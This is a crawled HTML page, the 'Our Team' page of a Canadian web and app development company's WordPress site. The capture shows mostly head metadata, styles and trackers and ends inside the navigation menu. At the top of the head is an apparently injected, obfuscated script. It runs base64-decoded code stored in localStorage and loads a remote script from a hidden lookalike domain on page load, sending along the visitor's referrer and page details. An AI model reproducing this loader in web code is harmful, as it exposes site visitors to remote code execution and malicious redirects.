

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wedowebapps.ca/our-team.html
body_size: 22588
content:
<!doctype html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
		 
  <meta charset="UTF-8">
 
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Wedowebapps",
  "url": "https://www.wedowebapps.ca",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "ratingCount": "10",
    "reviewCount": "10",
    "bestRating": "5",
    "worstRating": "0"
  },
  "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "4",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Charlotte	Martinez"
        }
      }
}
</script>	
	

  
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Our Team &ndash; Ecommerce Website Development Services - Mobile App Development Services</title>
<meta name="description" content="WEDOWEBAPPS is proud to have such a team of professionals. Our strategy to grow as a company is to invest in expert human resources that are accepted to be our primary asset."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wedowebapps.ca/our-team.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Team &ndash; Ecommerce Website Development Services - Mobile App Development Services" />
<meta property="og:description" content="WEDOWEBAPPS is proud to have such a team of professionals. Our strategy to grow as a company is to invest in expert human resources that are accepted to be our primary asset." />
<meta property="og:url" content="https://www.wedowebapps.ca/our-team.html" />
<meta property="og:site_name" content="Ecommerce Website Development Services - Mobile App Development Services" />
<meta property="article:publisher" content="https://www.facebook.com/wedowebappsca" />
<meta property="og:updated_time" content="2021-02-26T06:37:36+00:00" />
<meta property="article:published_time" content="2020-01-03T13:00:51+00:00" />
<meta property="article:modified_time" content="2021-02-26T06:37:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Our Team &ndash; Ecommerce Website Development Services - Mobile App Development Services" />
<meta name="twitter:description" content="WEDOWEBAPPS is proud to have such a team of professionals. Our strategy to grow as a company is to invest in expert human resources that are accepted to be our primary asset." />
<meta name="twitter:site" content="@wedowebappsca" />
<meta name="twitter:creator" content="@wedowebappsca" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.wedowebapps.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.7790446","longitude":"-79.6606577"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.7790446,-79.6606577","address":{"@type":"PostalAddress","streetAddress":"14 Alfredo Ave","addressLocality":"Brampton","addressRegion":"Ontario","postalCode":"L6P 1K1","addressCountry":"CA"}},{"@type":["ProfessionalService","Organization"],"@id":"https://www.wedowebapps.ca/#organization","name":"WEDOWEBAPPS LTD","url":"https://www.wedowebapps.ca","sameAs":["https://www.facebook.com/wedowebappsca","https://twitter.com/wedowebappsca","https://www.instagram.com/wedowebappsca/","https://in.pinterest.com/wedowebappsca/","https://www.youtube.com/@WedowebappsCA","https://www.linkedin.com/company/wedowebapps-ca-ltd/"],"address":{"@type":"PostalAddress","streetAddress":"14 Alfredo Ave","addressLocality":"Brampton","addressRegion":"Ontario","postalCode":"L6P 1K1","addressCountry":"CA"},"logo":{"@type":"ImageObject","@id":"https://www.wedowebapps.ca/#logo","url":"https://www.wedowebapps.ca/wp-content/uploads/2020/07/logo-wedo-white.png","contentUrl":"https://www.wedowebapps.ca/wp-content/uploads/2020/07/logo-wedo-white.png","caption":"Ecommerce Website Development Services - Mobile App Development Services","inLanguage":"en-CA","width":"104","height":"50"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00"],"description":"WeDoWebApps Ltd. Is a leading IT company engaged in providing premium IT solutions services such as ecommerce website development services, Mobile Application Development services, Website Development, Web Designing to its globally spread clients.","legalName":"WEDOWEBAPPS LTD","location":{"@id":"https://www.wedowebapps.ca/#place"},"image":{"@id":"https://www.wedowebapps.ca/#logo"},"telephone":"+14377022816"},{"@type":"WebSite","@id":"https://www.wedowebapps.ca/#website","url":"https://www.wedowebapps.ca","name":"Ecommerce Website Development Services - Mobile App Development Services","publisher":{"@id":"https://www.wedowebapps.ca/#organization"},"inLanguage":"en-CA"},{"@type":"BreadcrumbList","@id":"https://www.wedowebapps.ca/our-team.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.wedowebapps.ca","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.wedowebapps.ca/our-team.html","name":"Our Team"}}]},{"@type":"WebPage","@id":"https://www.wedowebapps.ca/our-team.html#webpage","url":"https://www.wedowebapps.ca/our-team.html","name":"Our Team &ndash; Ecommerce Website Development Services - Mobile App Development Services","datePublished":"2020-01-03T13:00:51+00:00","dateModified":"2021-02-26T06:37:36+00:00","isPartOf":{"@id":"https://www.wedowebapps.ca/#website"},"inLanguage":"en-CA","breadcrumb":{"@id":"https://www.wedowebapps.ca/our-team.html#breadcrumb"}},{"@type":"Person","@id":"https://www.wedowebapps.ca/author/wedopanel/","name":"WeDoWebApps","url":"https://www.wedowebapps.ca/author/wedopanel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/066bcdfe0341cd505e5c1a39b2afe9aa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/066bcdfe0341cd505e5c1a39b2afe9aa?s=96&amp;d=mm&amp;r=g","caption":"WeDoWebApps","inLanguage":"en-CA"},"worksFor":{"@id":"https://www.wedowebapps.ca/#organization"}},{"@type":"Article","headline":"Our Team &ndash; Ecommerce Website Development Services - Mobile App Development Services","datePublished":"2020-01-03T13:00:51+00:00","dateModified":"2021-02-26T06:37:36+00:00","author":{"@id":"https://www.wedowebapps.ca/author/wedopanel/","name":"WeDoWebApps"},"publisher":{"@id":"https://www.wedowebapps.ca/#organization"},"description":"WEDOWEBAPPS is proud to have such a team of professionals. Our strategy to grow as a company is to invest in expert human resources that are accepted to be our primary asset.","name":"Our Team &ndash; Ecommerce Website Development Services - Mobile App Development Services","@id":"https://www.wedowebapps.ca/our-team.html#richSnippet","isPartOf":{"@id":"https://www.wedowebapps.ca/our-team.html#webpage"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://www.wedowebapps.ca/our-team.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ecommerce Website Development Services - Mobile App Development Services &raquo; Feed" href="https://www.wedowebapps.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecommerce Website Development Services - Mobile App Development Services &raquo; Comments Feed" href="https://www.wedowebapps.ca/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wedowebapps.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wedowebapps.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wedowebapps.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://www.wedowebapps.ca/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.wedowebapps.ca/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/plugins/font-awesome-4.7.0/css/font-awesome.min.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='animate_it-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/plugins/css3-animate-it/css/animations.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/plugins/bootstrap-4.4.1/css/bootstrap.min.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/menu-style.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='wedo_root-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/root.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='wedo_style-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/style.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='wedo_slick-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/slick.css?ver=1762862935' media='all' />
<link rel='stylesheet' id='template-css-css' href='https://www.wedowebapps.ca/wp-content/themes/wedowebapps/style.css?ver=1762862935' media='all' />
<script src="https://www.wedowebapps.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wedowebapps.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.wedowebapps.ca/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.4.7" id="google_business_reviews_rating_wp_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-C5W4JGP1ZT" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.wedowebapps.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C5W4JGP1ZT");
</script>
<link rel="https://api.w.org/" href="https://www.wedowebapps.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wedowebapps.ca/wp-json/wp/v2/pages/8050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wedowebapps.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.wedowebapps.ca/?p=8050' />
<link rel="alternate" type="application/json+oembed" href="https://www.wedowebapps.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wedowebapps.ca%2Four-team.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wedowebapps.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wedowebapps.ca%2Four-team.html&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W284QVG' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.wedowebapps.ca/wp-content/uploads/2019/12/wedo_favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.wedowebapps.ca/wp-content/uploads/2019/12/wedo_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wedowebapps.ca/wp-content/uploads/2019/12/wedo_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wedowebapps.ca/wp-content/uploads/2019/12/wedo_favicon.png" />
  <!-- NEW -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-C5W4JGP1ZT"></script>
  <!-- For Collect chat ---->
<script>
  (function (w, d) {
    w.CollectId = "68f085e79bd297f261906a4f";
    var s = d.createElement("script");
    s.async = true;
    s.src = "https://collectcdn.com/launcher.js";
    (d.head || d.getElementsByTagName("head")[0]).appendChild(s);
  })(window, document);
</script>
 
<style>
.chat-bot-message-label p{
  font-size:12px!important;
}
</style>
<!-- End of - Collect chat ---->
</head>

<body class="8050 page-our-team"> 
  <header class="cd-main-header fixed-top bg-color-light-dark">
    <div class="container-fluid">
      <div class="container__header">
        <div class="button__posi">
          <a href="https://www.wedowebapps.ca/" class="cd-logo" rel="home"><img width="104" height="50" src="https://www.wedowebapps.ca/wp-content/uploads/2020/07/logo-wedo-white.png" class="ls-is-cached lazyloaded" alt="Ecommerce Website Development Services &#8211; Mobile App Development Services" decoding="async" /></a>          <div class="button__posi__fix" >
            <ul class="cd-header-buttons">
              <li>
                <a class="btn custom-btn" data-toggle="modal" data-target="#inquiry_modal">Get a quote</a>
              </li>
              <li><a class="cd-nav-trigger" href="#cd-primary-nav"><span></span></a></li>
            </ul>
          </div>
          <!-- cd-header-buttons -->
        </div>
      </div>
    </div>
  </header>
  <main class="cd-main-content">
    <!-- your content here -->
    <div class="cd-overlay"></div>
  </main>
  <nav class="cd-nav navbar navbar-expand-lg navbar-dark">
  <ul id="cd-primary-nav" class="cd-primary-nav is-fixed">
    <!-- <li><a href="">Home</a></li> -->
    <li><a href="https://www.wedowebapps.ca/aboutus.html" title="About Us"> About Us</a></li>
    <li><a href="https://www.wedowebapps.ca/portfolio.html" title="Our Work">Our Work</a></li>
    <li class="has-children before__child">
      <a href="#" title="Technology">Technology</a>
      <ul class="cd-secondary-nav is-hidden">
        <li class="go-back"><a href="#0" title="Menu">Menu</a></li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/native-app-development-services.html" title="Native Mobile Apps" class="cd-nav-item">
            <span class="color-lamon item-1">Native Mobile Apps</span> 
          </a>
          
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Technology">Technology</a></li>  <!-- 3/02/2021 -->
            <li><a href="https://www.wedowebapps.ca/ios-app-development-company.html" title="Swift">Swift</a></li>
            <li><a href="https://www.wedowebapps.ca/objective-c-development-company.html" title="Object-C">Object-C</a></li>
            <li><a href="https://www.wedowebapps.ca/Javascript-development.html" title="Java">Java</a></li>
            <li><a href="https://www.wedowebapps.ca/kotlin-app-development-company.html" title="Kotlin">Kotlin</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub before__child">
          <a href="https://www.wedowebapps.ca/cross-platforms-app-development.html" title="Cross-Platform Mobile App" class="cd-nav-item">
            <span class="color-lamon item-3">Cross-Platform Mobile App</span>
          </a>
          <ul class="is-hidden custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li>
            <li><a href="https://www.wedowebapps.ca/react-native-mobile-application-development.html" title="React Native">React Native</a></li>
            <li><a href="https://www.wedowebapps.ca/flutter-app-development.html" title="Flutter">Flutter</a></li>
            <li><a href="https://www.wedowebapps.ca/ionic-mobile-app-development-services.html" title="Ionic">Ionic</a></li>
            <li><a href="https://www.wedowebapps.ca/html5-mobile-app-development-services.html" title="HTML5">HTML5</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub before__child">
          <a href="https://www.wedowebapps.ca/cms-development.html" title="CMS Development" class="cd-nav-item">
            <span class="color-lamon item-2">CMS Development</span>
